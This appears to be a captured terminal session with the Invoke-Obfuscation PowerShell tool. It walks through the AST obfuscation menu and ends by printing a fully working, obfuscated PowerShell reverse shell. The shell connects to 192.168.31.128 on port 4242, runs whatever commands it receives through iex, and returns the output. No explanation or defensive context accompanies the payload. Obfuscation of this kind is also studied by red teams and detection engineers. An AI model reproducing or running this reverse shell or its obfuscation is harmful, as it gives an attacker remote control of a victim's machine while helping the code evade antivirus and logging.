 Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> AST
Choose one of the below AST options:
[*] AST\NamedAttributeArgumentAst Obfuscate NamedAttributeArgumentAst nodes
[*] AST\ParamBlockAst Obfuscate ParamBlockAst nodes
[*] AST\ScriptBlockAst Obfuscate ScriptBlockAst nodes
[*] AST\AttributeAst Obfuscate AttributeAst nodes
[*] AST\BinaryExpressionAst Obfuscate BinaryExpressionAst nodes
[*] AST\HashtableAst Obfuscate HashtableAst nodes
[*] AST\CommandAst Obfuscate CommandAst nodes
[*] AST\AssignmentStatementAst Obfuscate AssignmentStatementAst nodes
[*] AST\TypeExpressionAst Obfuscate TypeExpressionAst nodes
[*] AST\TypeConstraintAst Obfuscate TypeConstraintAst nodes
[*] AST\ALL Select All choices from above
Invoke-Obfuscation\AST> ALL
Choose one of the below AST\All options to APPLY to current payload:
[*] AST\ALL\1 Execute ALL Ast obfuscation techniques
Invoke-Obfuscation\AST\All> 1
Executed:
CLI: AST\All\1
FULL: Out-ObfuscatedAst -ScriptBlock $ScriptBlock
Result:
Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient('192.168.31.128',4242));Set-Variable -Name stream -Value ($client.GetStream());[by
te[]]$bytes = 0..65535|%{0};while((Set-Variable -Name i -Value ($stream.Read($bytes, 0, $bytes.Length))) -ne 0){;Set-Variable -Name data -Value ((New-Object
 -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i));Set-Variable -Name sendback -Value (iex $data 2>&1 | Out-String );Set-Variable -Name sendback
2 -Value ($sendback + 'PS ' + (pwd).Path + '> ');Set-Variable -Name sendbyte -Value (([text.encoding]::ASCII).GetBytes($sendback2));$stream.Write($sendbyte,
0,$sendbyte.Length);$stream.Flush()};$client.Close()